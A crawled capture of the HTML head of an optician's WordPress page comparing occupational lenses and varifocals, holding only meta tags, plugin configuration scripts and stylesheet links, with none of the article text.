

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/
body_size: 28477
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privovision.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2f444bc7f1","_rest_nonce":"2d6c6a3860","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/privovision.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2f444bc7f1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/privovision.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/f1b42fc14458d1aa2b07f2e8cb151a4e.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080","emailEncoderPassKey":"f9dfa088f7c8e4d83cc207b9bfa6ee17","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Occupational lenses vs varifocals lenses: What is the difference?</title>
	<meta name="description" content="Occupational lenses referred to as office wear or computer wear are designed solely to aid people who have problems near work like reading." />
	<link rel="canonical" href="https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Occupational lenses vs varifocals lenses: What is the difference?" />
	<meta property="og:description" content="Occupational lenses referred to as office wear or computer wear are designed solely to aid people who have problems near work like reading." />
	<meta property="og:url" content="https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/" />
	<meta property="og:site_name" content="Privo Vision" />
	<meta property="article:published_time" content="2023-02-16T13:36:16+00:00" />
	<meta property="article:modified_time" content="2024-02-22T09:50:07+00:00" />
	<meta property="og:image" content="https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="seo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="seo" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/","url":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/","name":"Occupational lenses vs varifocals lenses: What is the difference?","isPartOf":{"@id":"https://privovision.com/#website"},"primaryImageOfPage":{"@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#primaryimage"},"image":{"@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#primaryimage"},"thumbnailUrl":"https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg","datePublished":"2023-02-16T13:36:16+00:00","dateModified":"2024-02-22T09:50:07+00:00","author":{"@id":"https://privovision.com/#/schema/person/2d0e7fb2a9339af0914514d9dadcd90d"},"description":"Occupational lenses referred to as office wear or computer wear are designed solely to aid people who have problems near work like reading.","breadcrumb":{"@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#primaryimage","url":"https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg","contentUrl":"https://privovision.com/wp-content/uploads/2023/02/OCCUPATIONAL-LENSES-VS-VARIFOCALS-1.jpg","width":900,"height":600,"caption":"Occupational lenses vs varifocals lenses"},{"@type":"BreadcrumbList","@id":"https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://privovision.com/"},{"@type":"ListItem","position":2,"name":"Occupational lenses vs varifocals: What is the difference?"}]},{"@type":"WebSite","@id":"https://privovision.com/#website","url":"https://privovision.com/","name":"Privo Vision","description":"Your Vision Our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://privovision.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://privovision.com/#/schema/person/2d0e7fb2a9339af0914514d9dadcd90d","name":"seo","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://privovision.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63345148857f6c91cd41bda1e89da1cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63345148857f6c91cd41bda1e89da1cf?s=96&d=mm&r=g","caption":"seo"},"url":"https://privovision.com/author/seo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &raquo; Feed" href="https://privovision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &raquo; Comments Feed" href="https://privovision.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &raquo; Occupational lenses vs varifocals: What is the difference? Comments Feed" href="https://privovision.com/occupational-lenses-vs-varifocals-what-is-the-difference/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privovision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://privovision.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-global-style-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/assets/css/global.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://privovision.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://privovision.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.39.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='bridge-default-style-css' href='https://privovision.com/wp-content/themes/privo/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://privovision.com/wp-content/themes/privo/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://privovision.com/wp-content/themes/privo/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://privovision.com/wp-content/themes/privo/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://privovision.com/wp-content/themes/privo/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://privovision.com/wp-content/themes/privo/css/kiko/kiko-all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://privovision.com/wp-content/themes/privo/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-21105.disabled_footer_top .footer_top_holder, .postid-21105.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce_responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://privovision.com/wp-content/themes/privo/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic_responsive.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://privovision.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_css-css' href='https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_accordion-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/css/accordion.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_animated_heading-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/css/animated-heading.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_button-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/button/css/button.css?ver=6.6.4' type='text/css' media='all' />
